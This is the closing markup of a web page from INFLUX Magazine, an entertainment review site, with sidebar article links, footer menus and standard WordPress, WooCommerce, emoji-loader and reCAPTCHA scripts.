href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-franchise-ranked-2024-review/" title="Ranking the Alien Franchise"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2024/10/alien-franchise-cover-pic-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-franchise-ranked-2024-review/" rel="bookmark">Ranking the Alien Franchise</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-witcher-saga-review/" title="The Witcher Saga (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/the-witcher-saga-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-witcher-saga-review/" rel="bookmark">The Witcher Saga (Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/interview-alexander-desouza/" title="An Interview with Alexander DeSouza"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/ADesouza_BW_Headshot_2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/interview-alexander-desouza/" rel="bookmark">An Interview with Alexander DeSouza</a></div></li></ul>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://influxmagazine.com/"><img src="https://influxmagazine.com/wp-content/uploads/2023/12/Influx-Red-Carpet-Wide-Logo-02-for-dividers.png" alt="" title=""  width="1200" height="136"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-50018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-50018"><a href="https://influxmagazine.com/about-us/">About</a></li>
<li id="menu-item-50016" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50016"><a href="https://influxmagazine.com/terms-of-use/">Terms</a></li>
<li id="menu-item-50017" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50017"><a href="https://influxmagazine.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-50019" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50019"><a href="https://influxmagazine.com/submit-review-2/">Submit for Review</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2025 INFLUX Magazine                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6942781abbffd
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/comment-reply.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://influxmagazine.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influxmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influxmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-4-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QShwLjPPJIhnxW6Ivv1p3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765963807041');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>